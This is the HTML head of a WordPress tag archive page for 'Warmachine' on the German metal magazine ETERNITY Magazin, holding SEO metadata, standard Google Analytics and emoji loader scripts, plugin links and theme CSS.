

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/warmachine/
body_size: 24417
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Warmachine Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/warmachine/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warmachine Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/warmachine/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/warmachine/","url":"https://www.eternitymagazin.de/tag/warmachine/","name":"Warmachine Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/warmachine/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/warmachine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Warmachine"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Warmachine Schlagwort-Feed" href="https://www.eternitymagazin.de/tag/warmachine/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/4313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
